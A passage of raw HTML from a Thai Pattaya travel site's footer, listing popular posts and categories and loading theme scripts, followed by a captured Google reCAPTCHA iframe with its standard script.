info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "0";
block_tdi_22.found_posts = "0";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "0";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_22 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_23 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" >
<style></style>
<style></style><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-18772","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_7";
block_tdi_23.post_count = "3";
block_tdi_23.found_posts = "754";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "252";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_23 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%81%e0%b8%a3/"  rel="bookmark" class="td-image-wrap " title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2017/05/vannnnnnnnnn-05-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%81%e0%b8%a3/"  rel="bookmark" title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!">รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-11T12:35:03+00:00" >May 11, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/"  rel="bookmark" class="td-image-wrap " title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)" ><img class="entry-thumb" src="[data-uri]" alt="" title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2022/02/carpark-01-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/"  rel="bookmark" title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)">จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-28T10:55:07+00:00" >February 28, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" class="td-image-wrap " title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><img class="entry-thumb" src="[data-uri]" alt="" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/05/Artboard-55-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-21T11:52:48+00:00" >May 21, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_24 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/"><span class="td-cat-name">ของอร่อยพัทยา</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/"><span class="td-cat-name">ข่าวสาร กิจกรรม</span><span class="td-cat-no">225</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-featured/"><span class="td-cat-name">ข่าวกิจกรรม Featured</span><span class="td-cat-no">191</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"><span class="td-cat-name">สกู๊ปกินเที่ยวพัทยา</span><span class="td-cat-no">173</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/"><span class="td-cat-name">ที่เที่ยวพัทยา</span><span class="td-cat-no">126</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%94%e0%b8%ab%e0%b8%a1%e0%b8%b9%e0%b9%88/"><span class="td-cat-name">ไม่มีหมวดหมู่</span><span class="td-cat-no">74</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81/"><span class="td-cat-name">ที่พักพัทยา</span><span class="td-cat-no">70</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"><span class="td-cat-name">ร้านคาเฟ่นั่งชิลในพัทยา</span><span class="td-cat-no">68</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%aa%e0%b8%81%e0%b8%b9%e0%b9%8a%e0%b8%9b%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%a1/"><span class="td-cat-name">สกู๊ปยอดนิยม</span><span class="td-cat-no">58</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ipattaya.co/"><img class="td-retina-data" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt="" title=""   width="544" height="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 69751ad146806
    -->

    <script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_attachment","style_bg_space","style_general_attachment_img","style_general_attachment_img_pagination","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d9lexHm7MrRg_K_szxxzPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769282266352');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>